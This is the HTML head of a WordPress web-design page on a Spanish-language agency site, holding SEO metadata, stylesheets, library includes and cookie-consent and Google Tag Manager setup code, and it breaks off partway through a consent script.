

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ploner-communications.com/es/diseno-de-la-web/
body_size: 22593
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.ploner-communications.com/en/web-devlopment/" hreflang="en" />
<link rel="alternate" href="https://www.ploner-communications.com/es/diseno-de-la-web/" hreflang="es" />
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>diseño de la web - Ploner Communications</title>
	<link rel="canonical" href="https://www.ploner-communications.com/es/diseno-de-la-web/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diseño de la web - Ploner Communications" />
	<meta property="og:url" content="https://www.ploner-communications.com/es/diseno-de-la-web/" />
	<meta property="og:site_name" content="Ploner Communications" />
	<meta property="article:modified_time" content="2022-05-06T19:53:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ploner-communications.com/es/diseno-de-la-web/","url":"https://www.ploner-communications.com/es/diseno-de-la-web/","name":"diseño de la web - Ploner Communications","isPartOf":{"@id":"https://www.ploner-communications.com/es/#website"},"datePublished":"2022-05-06T19:50:46+00:00","dateModified":"2022-05-06T19:53:04+00:00","breadcrumb":{"@id":"https://www.ploner-communications.com/es/diseno-de-la-web/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ploner-communications.com/es/diseno-de-la-web/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ploner-communications.com/es/diseno-de-la-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ploner-communications.com/es/"},{"@type":"ListItem","position":2,"name":"diseño de la web"}]},{"@type":"WebSite","@id":"https://www.ploner-communications.com/es/#website","url":"https://www.ploner-communications.com/es/","name":"Ploner Communications","description":"working with friends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ploner-communications.com/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//hcaptcha.com' />

<link rel="alternate" type="application/rss+xml" title="Ploner Communications &raquo; Feed" href="https://www.ploner-communications.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ploner Communications &raquo; Feed de los comentarios" href="https://www.ploner-communications.com/es/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ploner-communications.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ploner-communications.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768830942' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768830942' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768830942' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768830942' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.ploner-communications.com/wp-content/themes/alpha-child/sass/lightbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-parent-style-css' href='https://www.ploner-communications.com/wp-content/themes/alpha/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-child-style-css' href='https://www.ploner-communications.com/wp-content/themes/alpha-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-style-css' href='https://www.ploner-communications.com/wp-content/themes/alpha-child/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768830942' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768830942' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://www.ploner-communications.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-es.css?ver=3.3.23-38' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ploner-communications.com/wp-content/themes/alpha/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://www.ploner-communications.com/wp-content/themes/alpha-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='alpha-style-inline-css' type='text/css'>


			/* CUSTOM FONTS */

			h1, h2, h3, h4, h5, h6, span.medium, span.large, #main-menu.style-modern .top-menu li a, .post-nav > a .subtitle, .post-nav > a .title, .post-header .title h1, .post-header .title h2, post-header > span.subtitle, .infinite-text, .main-post .post-header span, .page-header-type h1, .krown-button, input[type="submit"], .post-header > span.subtitle, span.icl_lang_sel_current.icl_lang_sel_native, .woocommerce-pagination, #filter, .woocommerce .price, #filter-opener .count, .single-product .cart .input-text, .product-quantity .input-text, .amount, .single-product .cart .button, .product-quantity .button, .woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button, .update-button {
			  font-family: 'Lato', sans-serif;;
			}

			body, input, textarea, button {
			  font-family: 'Lato', sans-serif;;
			}

			.page-header .subtitle, .post-header > span.author, .page-header-type h2.subtitle, .krown-portfolio span, blockquote {
				font-family: 'Lato', sans-serif;;
			}

			/* CUSTOM COLORS */

			a, #main-menu.style-modern .top-menu li a:hover, #main-menu.style-modern .top-menu li.selected > a, #posts-container.classic .pagination a:hover, #lang_sel ul ul a:hover, #filter li a.selected, .single-product .product_meta a:hover, .woocommerce-MyAccount-navigation li a:hover {
				color: #cab483;
			}
			.pre-slide .page-header .title:after, .page-header-type h1:after, .krown-section-title h3:after, .krown-section-title h4:after, .post-content h3:after, .post-content h4:after, .line-link:after, .fancybox-nav span:hover, .fancybox-close:hover, input[type="submit"]:hover, #footer input[type="submit"]:hover, .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-overlay:hover .mejs-overlay-button, .star-rating .star, .star-rating .half-star, .comment-form-rating a.star, .single-product .cart .button:hover, .product-quantity .button:hover, .checkout-button.button, .single-product .cart .button:hover, .product-quantity .button:hover, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .update-button:hover {
				background-color: #cab483;
			}
			
			.pagination a:hover, .woocommerce-pagination a:hover, .ui-slider-horizontal .ui-slider-handle:hover {
				border-color: #cab483;
			}

			#main-menu.style-classic li:not(.selected) a:hover, #main-menu.style-classic li ul li a:hover {
				color: #cab483 !important;
			}

			/* CUSTOM CSS */

		.zoom-social-icons-list--no-labels .zoom-social_icons-list__item {
    float: left;
}
#newsletterregistration button{
    background-color: transparent;
}

@media (min-resolution: 120dpi) {
    
    #preloader {
        background-image: url('https://www.ploner-communications.com/wp-content/uploads/2024/08/ploner-gif.gif') !important;
        background-size: 120px 120px;
        
    }
    
}

#preloader {
    background-image: url('https://www.ploner-communications.com/wp-content/uploads/2024/08/ploner-gif.gif');
    background-size: 120px 120px;
    
    width: 125px !important;
    height: 125px !important;
    
    background-color: transparent !important;
}

</style>
<link rel='stylesheet' id='krown-font-head-css' href='//www.ploner-communications.com/wp-content/uploads/omgf/krown-font-head/krown-font-head.css?ver=1657639918' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.ploner-communications.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.ploner-communications.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ploner-communications.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha-child/js/lightbox.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha-child/js/aos.js?ver=6.8.3" id="aos-script-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha-child/js/mixitup.min.js?ver=6.8.3" id="isotope-script-js"></script>
<script type="text/javascript" src="https://www.ploner-communications.com/wp-content/themes/alpha-child/js/scripts.js?ver=1.1.10" id="custom-script2-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://www.ploner-communications.com/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-es.json.js?ver=3.3.23-35" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://www.ploner-communications.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.23" id="borlabs-cookie-prioritize-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ploner-communications.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ploner-communications.com/wp-json/wp/v2/pages/4226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ploner-communications.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.ploner-communications.com/?p=4226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ploner-communications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ploner-communications.com%2Fes%2Fdiseno-de-la-web%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ploner-communications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ploner-communications.com%2Fes%2Fdiseno-de-la-web%2F&#038;format=xml&#038;lang=es" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.ploner-communications.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.ploner-communications.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.ploner-communications.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<script nowprocket data-borlabs-cookie-script-blocker-ignore>
if ('0' === '1' && ('0' === '1' || '1' === '1')) {
    window['gtag_enable_tcf_support'] = true;
}
window.dataLayer = window.dataLayer || [];
if (typeof gtag !== 'function') {
    function gtag() {
        dataLayer.push(arguments);
    }
}
gtag('set', 'developer_id.dYjRjMm', true);
if ('0' === '1' || '1' === '1') {
    if (window.BorlabsCookieGoogleConsentModeDefaultSet !== true) {
        let getCookieValue = function (name) {
            return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
        };
        let cookieValue = getCookieValue('borlabs-cookie-gcs');
        let consentsFromCookie = {};
        if (cookieValue !== '') {
            consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
        }
        let defaultValues = {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'denied',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
            'wait_for_update': 500,
        };
        gtag('consent', 'default', { ...defaultValues, ...consentsFromCookie });
    }
    window.BorlabsCookieGoogleConsentModeDefaultSet = true;
    let borlabsCookieConsentChangeHandler = function () {
        window.dataLayer = window.dataLayer || [];
        if (typeof gtag !== 'function') { function gtag(){dataLayer.push(arguments);} }

        let getCookieValue = function (name) {
            return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
        };
        let cookieValue = getCookieValue('borlabs-cookie-gcs');
        let consentsFromCookie = {};
        if (cookieValue !== '') {
            consentsFromCookie = JSON.parse(decodeURIComponent(cookieValue));
        }

        consentsFromCookie.analytics_storage = BorlabsCookie.Consents.hasConsent('google-analytics') ? 'granted' : 'denied';

        BorlabsCookie.CookieLibrary.setCookie(
            'borlabs-cookie-gcs',
            JSON.stringify(consentsFromCookie),
            BorlabsCookie.Settings.automaticCookieDomainAndPath.value ? '' : BorlabsCookie.Settings.cookieDomain.value,
            BorlabsCookie.Settings.cookiePath.value,
            BorlabsCookie.Cookie.getPluginCookie().expires,
            BorlabsCookie.Settings.cookieSecure.value,
            BorlabsCookie.Settings.cookieSameSite.value
        );
    }
    document.addEventListener('borlabs-cookie-consent-saved', borlabsCookieConsentChangeHandler);
    document.addEventListener('borlabs-cookie-handle-unblock', borlabsCookieConsentChangeHandler);
}
if ('0' === '1') {
    gtag("js", new Date());
    gtag("config", "G-GREHE4W9L1", {"anonymize_ip": true});

    (function (w, d, s, i) {
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s);
        j.async = true;
        j.src =
            "https://www.googletagmanager.com/gtag/js?id=" + i;
        f.parentNode.insertBefore(j, f);
    })(window, document, "script", "G-GREHE4W9L1");
}
</script><script nowprocket data-no-optimize="1" data-no-minify="1" data-cfasync="false" data-borlabs-cookie-script-blocker-ignore>
    (function () {
        if ('0' === '1' && '1' === '1') {
            window['gtag_enable_tcf_support'] = true;
        }
        window.dataLayer = window.dataLayer || [];
        if (typeof window.gtag !== 'function') {
            window.gtag = function () {
                window.dataLayer.push(arguments);
            };
        }
        gtag('set', 'developer_id.dYjRjMm', true);
        if ('1' === '1') {
            let getCookieValue = function (name) {
                return document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)')?.pop() || '';
            };
            const gtmRegionsData = '[{"google-tag-manager-cm-region":"","google-tag-manager-cm-default-ad-storage":"denied","google-tag-manager-cm-default-ad-personalization":"denied","google-tag-manager-cm-default-ad-user-data":"denied","google-tag-manager-cm-default-analytics-storage":"denied","google-tag-manager-cm-default-functionality-storage":"denied","google-tag-manager-cm-default-personalization-storage":"denied","google-tag-manager-cm-default-security-storage":"denied"}]';
            let gtmRegions = [];
            if (gtmRegionsData !== '\{\{ google-tag-manager-cm-regional-defaults \}\}') {
                gtmRegions = JSON.parse(gtmRegionsData);
            }
            let defaultRegion = null;
            for (let gtmRegionIndex in gtmRegions) {
                let gtmRegion = gtmRegions[gtmRegionIndex];
                if (gtmRegion['google-tag-manager-cm-region'] === '') {
                    defaultRegion = gtmRegion;
                } else {
                    gtag('consent', 'default', {
                        'ad_storage': gtmRegion['google-tag-manager-cm-default-ad-storage'],
                        'ad_user_data': gtmRegion['google-tag-manager-cm-default-ad-user-data'],
                        'ad_personalization': gtmRegion['google-tag-manager-cm-default-ad-personalization'],
                        'analytics_storage': gtmRegion['google-tag-manager-cm-default-analytics-storage'],
                        'functionality_storage': gtmRegion['google-tag-manager-cm-default-functionality-storage'],
                        'personalization_storage': gtmRegion['google-tag-manager-cm-default-personalization-storage'],
                        'security_storage': gtmRegion['google-tag-manager-cm-default-security-storage'],
